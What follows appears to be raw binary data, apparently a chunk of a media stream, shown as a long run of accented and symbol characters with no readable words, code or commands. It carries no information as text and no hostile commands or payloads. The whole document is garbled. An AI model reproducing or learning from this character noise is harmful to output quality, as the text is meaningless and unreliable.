]+æ(Åg´Ä0<Wbî"3} ¬÷mÅþß±GÅb0ŒdñÝ™Î÷Ä8}ØY÷…"ŒV+a–.‹o{¸®ýÃ¤ž÷-ŸˆhXñ]Å6m…‰ iuÉàŸÞ­Ý?i¶óG hç<§åk(Æë¢·6ÝÛµö×|ðéûdá–x?àH!LoiÞÍÜ{ÆfŒ½†	 3ûºw¦œÚšu›§å¦°Â€¿LÃ‡Y4ñV3óÓh4ÑÖ:Zk€ÞZØW AHk%³nþ¬UõæÒÚ=ÇœÁGUŒà*7a‘#.å±GØ¬ó?Ë­ÉVN[ÂòÛL±båšhÒéÊ|[·xS 1kT2þI!]N)©ó¦€½\ÿˆ…%¶˜Ÿ†G Èé‹pùøyÓÝîÜWßvƒñûî ib±X¬*õ–Åx ¦îü·wÝÚ÷Â›ÙÜm’ÿ=ßÝýÄ	
]ñ÷Û»Ýû(ýÐ3'Qò›M·‰Šî(ßññ[â=ß—ïƒ,ËˆR¿V¬)a¹ á–ô0 U˜³ß÷ù´Ú˜v¥aËÑ!Ó`lLöPYp—¿}m¼¹O(ä-CLŠ,*k ZPÚ0aKOÇ +€“w8kG #ÍØ±å¡| 2.3’q"èbnŽzø IeÕÁu©{íÝÓ(aÀé’:êþ=4êØi@TÓ·¶ßOM=:† ll_¨‘ps½:µ¤Œ+£mµ]@s4Zx8 ð»Œ8>·|µåƒP(Ä¤
dà<ï¸’XV%»‰‹ÛÔùf|~.ŽŒæ+„¿ÝÃŒœ.“§!þú·Åàÿ2çð¥Þû¿	/`ãX>gR'7Æw{ÞG %ËüÊ~*'àé~-1«rÅWï
n_|+3+ðq_	c*$ Á²ÿIß¼ï
ã1ÁÆOâ„ò$–E‰”ƒððt?n5Þ ïl&=Œ~û8h!Ë9ÎøRö1^„\)~íÐ{íÅ²Æ(>ñ#.$pð`XÏËd¯‡)¤\X¬Kü)g¡Ãc¯h\=Æwæå²Æâ¾’ª§n»Ìð`[^ÐUš–íå·ãýñ‘..j·Ã£ÁG ÑäLÃÒ	l´Å¸¯
C¸Ô\N$ßeñ›âo¾Ýßw~áRø8+·`ëÁF[qYóq{î
aIQ~ð¶[~Ën[b·b·ûˆ…%Œ±¸¬±–ÜQŠÅgÂÁŠ1.
°l|qŽXb°t|¶âGæ†0‡üi¯Ýéñ£2¬¯9oN>Ã þŽ¢`ŽGr0¸ü«ùƒ)ÝÙKuÖØ«c
( ƒýµF1+.öëv\³/†ö…G ^—…%¸[,mÃ˜_Ø£wžð¤÷-Þ }Åb\-Û»¿q÷µww¹pš3øR+¸‡¼iÃòçîÜ·ûÄ„"·ÝÃƒK”vWxUBË)§L—SqÎSÖ÷ðK½Üh³x½ññiÍŽ(6qÎ˜Ç¸†ŸmEg49§{üd@Ð@ÒÌVìz/Jã¸àGÁ˜ cÀ+€¤ >p†?šGA‡–K–ó€òdG`ÿžÂ˜{¥F;{G ŠgE[šN›€
Å* 3Ã†\z$×gïTlKƒœoà…	 OÇ_éºVÐ¨A&Ù¹<Ífí®]Tä¯ð¢ƒx÷ÿåµTK²À‡y`õTË°w–¿wùM½w±xïmîPWì¯s=ÿÊò:`’ëIôÊÓ`U)fÍ¨Í&}8ÀÍ8âýa‡ ?ƒ‘Od¾þS×qå•‹šÌV:xo†›ûÐ'#ot#2ÝQÕ:0¿ù"G Ca…+ð‰†kheéšó¦N™“úÛ¶Ûm† ýãI·ªŸî¦Ûv»KXíÛ`öd~dUŽÜ?¢<»vÀ€ZvÓOM:b{Å¬þŸÒÖp5††é¶öÛ·Äõ1Z1^¶$ +zÉÁ¥ ‹ÿÿ½°…°Ê,¼{CF.lY×¬ð™dµ¬XcCÿºÑ)ÛÿáoÞYÑg¹Á ùp n!ˆ{7^–ß°‘¹YígÜ_XmG ×"w·p, )çè.”2±8q:xTø©?
€J´4FòÃÓ7-ØS åŒ&DO7}œ1-DºëQ-Dºë,€Þ—(¿~  NŒð +¨WŒ1¦™?q!|àÛõÐ.Ê—è™µñ —îûx‘—ï—£Ÿ÷mÿÛÄ‰7~õt¦Là¶üÞ$ËeÜm—òâc-ÎÞîî!¦â¿ÇmÜCÏp°dª–ß+ìœHSqF+¸¬V|»¹G íï¾âv[ŠÅÿ]»»Šýð¥°=£pñ1-–2ÁŠ7åÜô¿¸˜È£‰h÷ŠËbÜVþ&»»ŠÝÅbŒQŠÜV pV[ï…6çíÁ\àpVzÁnÆòlc¦WÜL)w»ÏŽîÐ––~{Kî"Ë‚²Ý¸£ÛŠÝÝýÄÆEn+t­Ånîî+q_&”Yp¸æKn+qîD…%³Ðø[,v(ÅÐÌU]/al `ŠNÿãu[Û­¦·G ì ?æ oJþ[|_X¼ÃJ {Ko¯î_]eíÝ­3ÆüœséÆøe@ ï»ÀµWcœ?íñ¹"DpërÖ½úz·Â—=,¶|¾+rÆ(ÜV(Å|dþ¬KÌV€
÷…ö¡œ !uÝ£áŒ+7ªà’…²ïôÿXX–ú¿·žŸÛæ®"2îî+¾ö9p@˜Þ&­1·w¸6òî,Ò§çÒ÷²Æ]ÃÁYð3íyÀ€¹p±ÜC’)£-³G 7™qÈð,²À€
p;bâ·ÄËëH·Á 
E¢GAéjä+8‚9öÖ/35mì&°ê‡uÝ†ÙÒ¡töàî¥¬êVDL¬òÁ&ìm>‚>Rßô2SL!iÛ0Î	âŒ‡YøuÐöJ3‡»ìØ[-¾)4#‹Š7xYFqý3(öý÷ÿ§2(U@#ÓÈ?9ß…T6ëúüKÞõ‰ËÝÝÜùUügwÙºÔ±Ž¶Œ~  ¦›_gG ½Ø_êâs
(-tg‚G-jøU¯ìº]é%(þ8[jº™~>F¸3£KLƒC¦c†”ˆõŠÞßéíç&Q´ñíâzÕU…I;ÿúiÇ¾yÜOD‡aE ÇànH·Õßm´^þ}¾ÏÍÂ>2æ™Ló²ËÄÂY1kßGÜ»AnZxNï-ßà³w»»»»÷Átùø%n§8˜K,=vmÏ
O—Ün«¤¸‹…t>øÎ”mÓ†W
Æâ.G äÈÂF1K~xRî+vC¶ÏÝÅ£ûáM»ÜVï¸ïÉ‡‹}ð¥ÝÝî!ÇÄ>Ñû|)ÒíÝÜVÓœ‚¥¥E±.{„c"±[Ÿ»îç8{‡Žã-ñB—·u&	~}*óivÐ]Ë÷$d°dƒ†Ž7,b¤»‹I
Åp¦ cs&¿úÙøö3:ÆS.²‡RíÞž….å±[»;»GÁ[¿}ÄÂ’Û¸¬Wi»ˆib²Æâ¾âaIG Ímç‚±Y+¦Xì.2ŸòÐ¬}Â¤±ï/,b±^’QX£
9ØS ë?ÈƒWw¶´Ó~˜ò¿c+ä…œp6“w=0[ñÏùPÅ<íuš…år©G¶á… Ó>Œ6ÿÞ£~³Ó-[ª8ocfE–«ñpA
I…—`Åb¨*øVÜNŽžøHÄ
2Á–?¸ »µsÑðè±¯»¿ß
D´9Ç±ß$Gvî÷w.w€‘¶ h6ËbGwíšÂG  @
E xBÂÎp¢ƒ-Wóæ6ZŒt?iÀî9Ê¨ú_ÿnØ5Õ©¢ì6ÍÔžßb±eP4·ÎƒòóÓfØ
«a@¦I&¹‹ðã³F7šËuÞŠxþ•?8Q_…3àùÐéò‡LÑÁ2pLå†Ã¤¾©ºÝ‰6äs©!pânU³-\ÃY_ÈÎ£#LM.T„ûÉt:u`v‰M/±RØ”¿H±BèpãñöÜ=PG ‰ËvïnîØg Grë-Ÿ~ŒãlHÏøˆkÿöÀÍE}­[³l#ihÎŸ$)rác-»ˆ}ŠÜý¼¶öýâ]ÜVï¨§©ÁY5>PQYzk¾ÔlÚ`Ó©RŒG©TÚF?Ð¢Ç¥ø|ËŒõ|xíÍ¾<0àŽ¸mù5÷eÝLÀ;è‹‰”Ýªº¦˜ )©ô EÈIá] è­?<0…	JÖb:W‹;……9ÜÅœG ežäÏ’c~²Âlþ>” ®<Ô§6Š¶[éC(!ûâ!¾+Rƒ¦BõbÂ¢[”žw¸‘NçËø‘$»â	}ñ ¦‹®×˜ñ$ŠÞzw‰
wq[Ü¸8Þò÷nýð¤¸~î.^ï{7~âD…/¯¸®î÷wï¹nöî‘á–ÝÅwï¤Þþ(Ä,4ÄVî+-Ø¬ã¼HÉo°²aÎ=‚Æ%O†ýýøí†&2XËnï¹ìhxåáaG ÈWW…'¡íR[¸þ.7½Åoß
]Ånî+»Ù¸­"W¼HÈ­ÅoÝâ´LÜVnGxÈ¬¶+ÚB±Fâ²Ø­Ä¸ H'ŽC*w³»úD¾®Þ—Ÿ‡?v»»Oíe‹Ø¢+fjøqpÌ)»89eå¶Ðö†v-"ÙÍØŽXÒ}ÄƒßpÈ‘›r!ÇÎò÷9ÆdJ,¬¶sÙ3•â#"ŒQ4L8`Ë$P‰OÝÚÃ0¤•[,bG ÁXtþŒGƒ!‹r,eæƒ…²Á÷!¤áÂÆ{…ŒVpÐQ–;aD(2@c!c,aG&áHçÑŒ/†YýÕÍ›-ê"áálø{žÜ]ÞóEK±`µ€"ü@á¨5ÌÐw£ŠåEˆñ€Båƒ#.+qXúåºª
—ÄÕ8:KìPÇ‹€~À1øFŽ ûä]Yp÷þ=E³Æ˜ˆÈ¬WnÜ²Ø¬±Ÿ,ö…°!ôÇ¸G øç…*ÑPÁAV¼ƒW7¬ÜÕUM~k³Ûë²qb[e³Ó¸˜Éì¶+e²Ø¬V!Ë,`ñÑÅd£(œ}
( _^ê3ÿ¾oúrCán~ìJ]í^”
ÚØÄÆEb±X¬V+ŠÅbŒÐCñIÅ¼, 	ßŒÝz3@ÜGÇÏÏ¾JÎ…T ‡úàößßïÑïGkdM¥sÄŒ¸—eÜQŠßýÒ»øÉ3’7‡ÅwH.úïûñ!¶énîïøG ®ÓN3çü\‚w
»T¯;>ÐÃè 8´Æ>-°¸!Â2ºNAU€ òÀ±¡ã`µŠ¢
Ðž°¢úàØN@òyÂ˜ Sù:Ç—óu©å\Ùk¦‚§öi•\OŒ¢ Ãhvxj Ì+ƒì¸G²¦©DlÄéÅ´>ó2©~3`¦”ð8S aÄŽlR·ùýÆu.‹úu@7.^â
²”ƒ¸ó¬ÐÝ‚ìía¼‹Á_Mž"×®ØSMîG ²¨ðž²øH„g0Â…±G`uuÿññàÁÀœ6kÁj_Np4éu¢€ËÒœÐŠzHNs`àZïE ÝÌJeìE–(ZÙc¨Êa~Åqìi.éššWØly¬â_µaL aUb"·ûã¦‚é¸&§ì2:<Ò›—žÚòh«û9çyüPT¸Q@¡åq¥8FŒbgUÝ&7ÆqKàhZaà2> 1/ûŽœ¬Èûþ`:¡¨[3þ`G "2&k[b€~ü@}ùÅó(!ûŸ(RO2ÒCÊlS>êÛ9ÒÁ„dØl¾O Î ToŠÛTÛ‰…›5t]y|¤ßˆÞÅ‚›­ÂP3†‚Ž™ñòþøˆË~àIwÄATQŠÁ×…·˜»qÎiûáIÎYÌ*xX`E»½	üé7Âè¦­÷n@†ø¶ö-Ûmv{¾“,‡¼,vmw3‡D·ï$Z,·SŠû‰…'8!‚¸AlG ä‚sKnX¬Vïn!§|d¶%ÂÝ©ã†£qÝùg4ôÁ]Â‹G³¹ûƒ4]¹ßw¹òíÊÑœÂ˜—ð¤ð<Ll±‡áäXÇG„‚'¸8%ÂQe¾´í#ww<	6nCµ<áïiYÜ"$)Vc÷÷wwåÅq0¦î+·{ÏCÑÅ{û‰….+}¾ñY{íûà²ø­ÝÄ<8}ÂB“2ö9mÜK‘,#jpác¨ñî&ŠËe±"Qž<¶sG FXÎ`¾ãžÁŒ¤éî&ž3Úá¡c–ÂÌ àp¶[w=Á^Ü!€¥áÂÙjjúdØ‹b´lAmM…0¯»Çþ¢—þR×Ù~i¤¢}6YÎ­Âª.û¿úv~8’¿£ÛãÚð¢€ŒkÎÄÛu­ç†zKFôü+€2b÷[ÏTÉDòq…@#Þ—Â—»ÕaG,ç¡¥v{»]ÄB—yÇ¼æ‘[»Š0°Œ–X1_|gÉlÛa+¦Ý»ÅG ®ðÎ3ëzuH—ve ×=_|í÷¼¬]Ð>øËŠÖ©nî÷Kø›Ýë½'íÂåae ø/ä&†Ûƒ¯57	óFÂEÓlÙRMðd}ŸGomCpXž¾R×¼Ðü
¡8‡™	®§90ˆY$M7YÏæ}­¹héŽõ,w{›ÒR	HQ@/S£»'Æg¹6HØ£uzž»{˜UI¢XWIµ>o‹O2?ú1ÅøQ@%G nåßlrG$SHmMÏv·øQ@%v¤`um(\½~ÆRF$:ác‰Düðˆd'ÚŸ.ˆ‡…™ø‘íÂÛhsL#œƒú'2—ÏbŒÒS«L e7¹¼µo³o¸1‚l@X¦ÑéWÁß?õðžá§‡^K±å¨Ùæ—¼óV?‰Ý7qXþE°-Îpþ$HRî+Ý½ËËw¸­Û‰3afP¬®É/š¯ørÏ­ŠG ìÜHÍ¾â±X„@EawJkü{BE^AñB‘F: îÎ<9Ë'K	lçw%|„Zï¼HÉîYc¸–‚²ÛÌR«)üpá`ÃçƒØbDŒ­áíÂÙùnœ¶½–1A–ñ0¥ýcˆ–—g-¾·{q"B‘Ynåƒ‡czÏÒq\Q}ð¤çÚvBÆ(Ñ ð1ttÊÆK=Þïß
~Ž.³`XÉ˜Žá¸„ƒß
v‚+ÇÀuG [Hv[-÷ˆiï…;B³ã¹Î3û<š0Os±øŽøRS\‡>§,og¹lK†Î`»Â¤k*B·ëvÍ-–ñZß7sÿ¸#æ©îßœE·¸ ÜW
à§³cÆÛÃo˜gß·O Ä)—mÃœ-Ø¬KÂÆXÏh[,£ì)€¶óSç*ÛF;öÝªyÛ¥YýÅž„#.+~7–ÅeÛ„Œež9lŸFEv÷nlG fû²Æs‚²Ü(àw}ŠÈ~ÿê¸‚žjÖ© Ùuõ{ùû,aÀËþ$d¶åŒ@ã—yÍ	ß?e·çoÄ‚©mÉ]Ü<ý±_¼HË¹û‰Ü¹•ãÇ9UùôÇªÄB›²çæxãŽ¬(Š¡Xÿ‡, XØS V[ð©bWÿùõƒFÂ6ò¯Õ-ˆ8jfù‹l+©îh½Ó‡\ŠÑ-W$Ýð4*ÙàÕÈö«@ŸâÈ<úÐ8G »>;|Å¯^Àé3¤AÛh-EÁFX¡:i¾ ƒ¾6ËÆR® ´}Ù^A«õEÖPDqQÿâ©l2.ô¨C…<¹/FåÖsÀ„Ç/›M¿¦¯ÀÀGeŸ"LûMµ…å¯1¹‹…œ¼"bÜüÇÜßŽ5üt*®æ
+§<ƒßÇüU~Â?cþ
qUU„™ÃX\QÛ
œÿ¸/$M×÷‰Ö°ýA/}x?H_5G m´`«Ö¨Óû»ñ# ³6t³¢ðZýŒÙ£×íÝËG{ñ –ÄË“0x¿€U?¸‘ Žû÷‰œƒxdg¾$d¢üõ¸‰ÁE¼³»2Áîß‰
D0-Ž¸7äƒvsì‹ÿÓãÝíûã.÷rÜì;»¹Ëx˜R+»÷{»»Šß°¶‚§äcOUÖc0ÿoOðY}ÝÜC–÷~à€IxU^pmº|æÛÛoOTÓáE ^9Ñ8ÿýŸ„G Fß·»âC!IlVâ·ŠVáFãäíÂ ãtÏa\ws@ÿþ.ü:Ù¹yÒn·¤ii*Ö1˜Üã3ëOlô9Ë<bŒ¶T8?<=–üfîðVÕ‹Éyl¶+n]¾"2>Q¹ÝâX>ïwsä»½Ÿjˆh[$‰‡SÄƒãö€Ê}7TM2Ì Íù®’¹N›¤¤È±H>†%ÙÞEþÈ»£kYZ–#¡çò¯¥|©wG ã·E§Ö‡5-}ÁÌ)v93ã…¨QÙymø+µì‹x‡ûÄŒŠªÄüVOˆüwæŒ@ã•Bê#òC:Ù¿M£ëyºîfé†Q·_áH£p²¢±FXÅb²Ù²¡[Žâû )(?äb¾÷ñÎv(¿Ò´éñ{f›×^Ùý~Šíöîø:	ã)üVw à)bÜV%ÂòÆ+Ó­jse™al 3>)}Oïþ/µJŽÔe£ýzgÜ»NG Àtgõ¸Â¨^T¬w{0®]3ƒ©ƒ€P2“NÛ@éb‚1R™*ö)ƒ‹è¼ša„pˆ8
TSÇ(jå°³‘{$èüBM5.Øa@ÚYYâòí_³ºwRðS/¢h~À²dŠN?~˜RR/BÊVXemd„+ÄN‰¦y(÷fÁÑaª
†Â¼g£ôËû(úS›a¿gÒÇÐ:ð(«ñ †ñ>$œö×‰ŠÝ÷¨ü]Ý«¿ÄË½Ýü´·ÁMG ïråáD‰Ûâ%ÍÝÝü)yRK—‡Ai{»¿¸ˆSw{»Ü°·íÄB›ŠÅn%â-¾Vç9ÜH§^x°[,ðÎ=©´ï…Tr³!eµTs†iÝ}]ð¦Ý¹V+q]Š7ˆrATþqýî$HR+IÅn+ºbº‚±¤'ÓØS gWð›û°‚õZôÀ£p´Ø¥6lpµ'?Nþî½ÜVxg¯Bƒtû‚R{GG Knâ±YÍúó“C¾?ß
^+>w<hXÅEÎ«ÙUù;-wß
En7…È±çh÷m5-ßpŒ)w-9üö6Ü²Pe˜K·†Ú_¼HSnX1F[-ŠÅp¶+?1FîþÂª Ë˜¼(‡$ÿ©ëìæÐDÞÈS7^õÙµz/àK»œðñ2êf§úÃµ"F“÷­…‰…"·*±‚LåÅÙ[¡à8X3Ç p@	{ÂÇÞ$)íÅeƒ-G ¹yã¡m3R,g)Ø÷ ¤){ŽÜ±–1Fr	âbXÏ	î
2ÙlK…ÚwÌØGÍC76¥u‘zŸ4ÓM4Ïˆ¹ûÒÿ‰[ šð³§ð¢€ìªVW4ÓMKÊìÈ%ñ8ØŽÍ³Bõñß‰…)…‡è]ú¡SyÝFˆ¾>Ø4Ç9Éô!ÐúÏ™iƒµ}†I rš¢(57ÿ9tÜ‰A«Šn,Yã®H²ZãB“%>ðäiG €ÀRìy‰ÞPzôž¸õÊAë”…†.Xbý†”{`²Fþ¿Zû
( á›(¯]ü+‚dÊLm÷ºû«¬)€ï¶b.G:Xd§5<Ù“È¡Å'Œ8Ü…”51‡b¡W“ðŸ?+—3›«¬+ßmY?ÿêOËÑì‚$r[Y!$j[XU@ºS×Õûeùk<7aÎ°ø_€8ŒŸ£05±ƒ¥xc_«`0“ºI´!ŒG (/¢ú¨Õ!!YÅg
£€¾Ï4|ØHÿÿD»÷ßŸ,ô1)|Bšœ<…,|…(ï~5ËFÎ‘•kÐ OŒXÜ¸+&(ý„ø
yËyynP,·c3Q[ µtï'óÌWF[¡ž34càèC
 b ÈäÜëb•SK¡Xe*YBRøW	ÿoŒáþ¾R!Ò*Èqƒˆüp"ó€ û À"Ðà :Ä)€ìÃå$lgäm›¾(CG }Y„’ôoAðd’—
8 4é§ þRE#®Í%,ªrÃ¦9l†kŒ‚ëŸügƒTc"Æ l¤B-°ð äÀ F‚@ ÿ$ ( 1ÓT€ÇL,‰€2P\S¥PHæÞ¾:<[¦’ÑÌ{a@1ðfÉ‚€`ðf‰‡€ €]€Å€ €\ A
8ƒ ÞÜ8uÃ¯üàîB–ßÇÆB®À%Ð¤iÄûG ôGŒ0…7uwýÎÓ€‘®d Dý°
xµ¸p DÐ` ›çº{¥Q\ÒQ\d?
(^þu»‘¥½ÿ( !+QÑÁÎïI¥&ËäÙn!Àm3 0ëï€v"@ »ÂGGeÙ[£«¥UDª%9O¼è`“–ìÌ€Å>Óð‹Û;ÍËñ"BSÄ¾m§øÏhTI,‘&îXÜPd­2‰ÓÄ"ž×ÉëY;“Ü( G +ðÒrõ“ÿáE 
tê<˜ÿûXMØ±%Ý‰,bKÂË…•8S¿ÿÿá P¾œ	xí˜&ÇÇ#ã¨5¨89ÁáöøÉmËm
â`²Z-g€&Q#+¡`p³‚@YRú¿Þü‘ÃSÆ˜<øpVpâ UÍŸ
$ƒG-%hyñOà&@RµqçÄ¼+òÅDÅ||÷ƒÏžûÝ¸ˆ%¡i~oÇ÷PiÞ÷­pG 4a ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ` O½ï~Æ8 Î§p hð²µ7åòøíñž³ø+¶dÆÛ»½»~	¶¦õ›· Uoñçyc'j‚v¨'ja2@`ÀÖ,_x‰ï„+–â¸B¸B¸®+€GA   à  €€! í»   	ð   Aš`BÄB{Ý*H@]ßÞë¾î¹¯»ßˆ0
®îïÅq_°¦ íÜo¢ýkÁD#½ßv1\W„~ d¾â^ïn…`>zfåaïÇi±¦£4V3§N#$£ Aw¿˜=3#,fØÍÑ8•Kµá\'YÅ¯ÿá\#!œú×ë\ OMð{b›pCW¼Vâ³°ëè–5W°Î	TuŸ*G çÿ»†%ŽÅ»•ŒB0]ÚÀ­ù‰#¯»¿{ðÀBíÛs{Tß €) °p€y÷)“ïë¢@æR¹Ã~3Û¹D“Èg<ýÀ‚
AœÿâÝÉÁNîÛŽQÏñ]ýÄ‰{}ü—»ÿˆ^ø˜ØÜžÓw¾~®÷´ÿÿÂ:É™qÞç‡—tŸÅïz|–¤¼!»w°ã–dœwÀü/o»²Ø–qí÷QÝ·n1Çj»ïï{G ù*_¸€t;—¿ó¨¨¡<G¤óÖf>Š‹>ô¡|fšûßïpÀ„[·lîÉÀ³…ð³%—ÿ4 êƒ-+p€
KÞ¯„GÏçü*«–86éZqá§»ˆ8w«Vimã?=ýý„Ô wÛ"cc7^\üOÕ‚—?z¬¶ùØËnî°ˆËEÌ¥éÉQF%ÝÛk'ÜT‡0 í‚éó³kîÖú $6š#%XóŠÉ·ÝfŸEpK‘VG 'ëø&Â¾³ýœ¹€Ñ¤k|ùq×‰¶åbó¤ñ4÷»ø‚Þþ îîï÷Ý»×'wñ|ŸÃYÔÿÑþ+«¤ö—63B±øÈ%KÞdŽ7§þžªeó[—kÐ‡\`?W%ú±’ÝÛ÷nöö+{¿‰»½ï_åäòa’îÛ¨ ‰—cwçÄ)”à€Ÿm»hW„óª²²_eeð™ •*5Zìµš‚ eòûßÀ‚K¿„2·K™Â—³G to9<B£îüœ>$yÏ?7'VX;w°¼Ñ–qšn›»¹øå§¾¦3ÆõÔ@Esÿì6àv/=3/ÞfðoìÏ:p¬pqNóà¡§Óp…Æåñ¾–ÿFÇ4/­W4:KJP˜&É|Ð^‰ 3Ãª/"Z2ZcXr1?-Å—ÉÅ_sû—Þ$0Míyi¿â§KßÂÔçùm*r2»îë–÷w{µG ù¼ßÂX­ù7ˆÄrV¾
~+ËâŸÁåëÄg!x@²¾üDÛ¾}|O!7GDœvN‰ÑYEIî³ã)‰ÿüdõŒÎv÷—/v¼HÊYü@R³WêoÄ^Î¾˜ïÔØ•~À.ÉÅÞ¯óSê¢¥êØ{œÇ‹æï, ÏÂñÝ1Õþ°ó€F]‰Ì0c„‘à°¦]Ç½ÏÏyWåº»¥°Ï$Ç¾“=GÜ•“{/®[é®H?ïïâ&ÞG øˆJíNËçþÞÕ7±äo„·½Üýssâ¹-;ß,þ+¨œ‘ýÚw»»ñ ¤™¿ˆ ŠïöÏÿÞÿA¼Çd:×C¡««ÐÕ~÷B?«|V_ÝÅ~^âþ»Ýsü ž'Q å]Šr/•¼")>ÜhÇÃ"u{Ý¼D)ü+ÆQÐOnÖ%êÅ«øD)wÝÁÛ¹kÅq[ÅoØW Ý¡Vd‡Ê´;=?…0|dÑ—^ôCèÿÅw†É ]ÌD>*áG ?¤àl8Å‚O}(4>á0«” Lã q0+ƒÙC¼ ¬"×V÷éâ!Nî¢Î«¼’«(Û¦‚sØ¾
·½ÝÏ›ß‰‚œVâ±[÷{ñ[Ýåïä¥¿Â„—þì´’ü×IþÝ»½é;ùiêø$¦û×øS«RÚŒ^ï:ƒ÷Ç~&®|ß6w]ñ	ö¸­b8Ÿ‰ñà€ ÄûìyuÄ|H«ŠÝÞï„<OˆÔ@A]…Üëž,>G %„K³
( ¥»jb¿ã|OÄÿá B'´N³–eßŠÛ•¨1©†Ç‰Wø'ŠÝÅq_Ü „•»„Rô‹6Nâ;8ÊÂ¸k¸ÿ¾ë^!KgüNN*,]rZ
–˜!ãßà¹ÄÇÃcÌMÌ‡dByÁ@d)  K
uSlG•1X?Ïü·Ò¾2%1¹rè'{wÜ¹ã7/¸ÞŸ?ÓkÂ–É'ñ_»û¥xË/ªüùrÄŸG ¶ßü~”U4é^ßÄnÍì¼'s÷>ø&©n¸­¶òÆ…á:v4WhÛã/^3WoqÊR§à·W—ðG/ŒÑ’I–åËÏ·Šøw}Þ|óvšˆÆ}
( ÿôôÓˆPQ¦°¦˜Ï–C^ÞË.ôÓÂ"0àÍÃj3<IÁO\ˆQ&ÖK\íwïãÁT¾*öLtS¤a‚@S,Ãemé:µNŒºÿÇm2ÃT#a¦ÉT0 G Üß´d`¨¡2ìàÈT–]—~mç3F«! ¤*%S
š.3lÔuY]ánÜK‚À*»Ï€Ëñ(ò`Š ³Aý›.!{MÄÆá–XÞ Ù©a¤Ê[“ÏƒÀü5CÃP€Ôg\Y¢c8pz!zißMF§¬¼²/‘ãÈ@ßà¬@–zÎG=¿Òv¸íàœ2A¸aæ)bŠ§E+O¶ß’µÏ‰W…ÜZ;«íùµäï„sG œ³å¡‹—‹¿ wýÛßwßˆá Žî¡m>ø¯öÓÆÖ6íñ1^v#qˆJ{ÙlC„¼oàê¤!Gû*„§¤j&*N i†cág!áâ¼—·¿‹1È°½tðb ÉÐo
Kù`	ñ;R~:X| ¸é÷ÚdHRn¸¼C‰¿|L!Ü(âêÝòo‚jV=F±oÈ®_~oà‹k[ßà‡´ø¾	¬#ãï|Â]"ã4ž¸Cm7}+¿ÂWG ‰÷½rçÆN×àµ¦|>mƒ£ò
œýOËÏOš÷øŠBmÂŸÛÀ`	à‘ Ëóiá’œ( 
2ÎŸ‰‹y4›ÿÂŠoàOæÚ¿ü1|ä»X#â-nå±[î\…š•nóx¢­¿þ$D{ÉòÞì£ð…Ý‹½ð‚Ç|_ÄðÀ—4J5©IE+ø]À~”Ê<I\iCÛ\äÈPe—Æ/Ž=*á ¤PPu¯õŸcÑ´"LÃ‘%,G V[Šçx@v™˜=¥‰Dæ<·|8 nL×0ÍPOû§éAYA°*ÅÿÝ/¿\ÆJƒèüƒ¾Õ‰~ûŠðŒFÒÑ–Õ"†&;=·6g»rü#~îùsIò®&îùw$Lcû½Ÿ»½7»ü'h‰i;ë„©¸á¶í]p—w{üÛßÅî“·m¯75o„%¤çÉpOŽ~-pS¾’…¸¨r&|‰é:7ýûòÂ2Ýÿ	ïzNøF±}zá	»G ¾#ÄÄÇá>¤U¶Þ
x“lnÓQŠ}Œ%F"Mm›ß‚Bå-0ßUÇi÷Á>Û»Ä,}Q>&³lº4‰¾2|÷JÁ»(Ý$³{Ä{¾mÒøüVúWv_‚‹3Ré^ÿ&öK›¹óÄÅxuRÏ"ï/Ò$ÂÞ5ï$ '„&½ï„©½Þî¸Gj–\ÜVþL¿ð†¤ÌÄÛ»Ó|"#ˆŒÞîºJ÷uñ5‰ˆXˆX½Ïñ‚žî++/Þý÷Z_G wß5<uËOnžÖæà‹/ûîú/qnŸ/UÄ]_ûë—ÞÛü·Äó(“?ŠÖ“·ù·—ø@I²fNMÙÜLuß{Mn×ˆ¨‡.ö¾#zCÕ[¼| Ÿ{ÞV;„"¯»à3<ç—yâ`§rû{Ów}¿ñ;—â¸U§ëÜMï	ot{¾>îïËå¤ø˜»¿j]Q0÷zWù.|×5ïðÞ‘á}©aá+¸†û9ÿ.Q2$˜ô¼#»»Ñ8¬muxÑG  ÜÇ&^ÿ‰pKÔý€àwÀ³ºlxË­„xÁXÌ¯¯³ÿîüVïiü!¹{ÿ/Ä°|D)Ý÷vš ßº¿¸ˆOˆsSñ—q^îJSô‡aÞ÷ü÷}Ý¡.&;—;»M;â%¤j?ˆŽç…ïReüUîÚeÇ¿NÓ+Nþ;wiâ0K–‹»Ã;£ð÷»³Â¥ï…´¹³ä¸Õ¾‚ä2Xs‰ 
M‘u}ßÁD(×Žß¹»ñ!Ÿ¿G ‰“Íñ7|ÿÅÝÙº=ËÉ/¿½óà¯ÉÜü¼·½rGýíx®ÓËã8ñ”¯{ì±ÒWNiã<¸ï¹im9Ýþ:î6É„U¾×¾“µâ)^|kñÛÚ}9â!ÏÆEe¼Ò­åÁƒ³]¬'æ¸£=ÌðŒw‹wm°«YEÆŒîïMîï/µâçeâwqX¯ÅÜWIÝþ[Ýø€–ñ\VZ~½îÿ—»â!î\ˆ²%‡„¶þî35Iåb'oG rÚ¤h!£8_â!9ÿ»þ[»¿šïøî\ÃàéD?ñwá< ãn‹ï¶Û/Žh'J¿eeˆ‚œ¦Òpvõ¹£µÂ{¿cÚkw'.+ßøBïÝ¦³SáîóÝöeà“U^ù»¿‹ÝÝßð§rK.>Õix¼\Lel¦±>¥k©iOý~¶iÕæ¤[¿ÕÅn\[ç-3Q]œL~™fLúÁÛ¸©­¦8‘#0cû–˜ª•>\>gì¼G L#O;¹p’uøá	a‰Œœâ&µ|oòÀ·e–{^:÷w{ÜCŸ„.ï}Ý+ø.£{Yéï“wùv¥ÅÍwkä–ãüFÌ¾xÿó]ÿn÷vW´þ[¿áïrÃ-?÷rñb þ¤f.°¤ž'8  èÂ÷J÷Ñ®Ûð›(Â­oýêšðP
=:&ÒcpbÖ3ˆ‚mË™crÛ¹ñ]Ý©ÌQø,´Í'dF]ˆ{'sà’òéqÏ„{¾ÍÚ<—áG <¸öÑpü·‰„eÔÝ1.\ô{ñ”²ãßâ©÷Ý7ñw+C5oÅwh>Ô¯ø«—–§v¾;B©°Vö\*HüN÷J+âeçÆ¼Ô·ñr«g»E1{ð§‰æ¬ÎbÚqî‡4/Œí)2]Bû~ßñ×UÄÆ_.n:i¾3UˆŒ»œ4,nçËc¼Š4Œ±ÍjýÄŒÙ4ž„8­£']&ÑŸ@ñ1Äß>
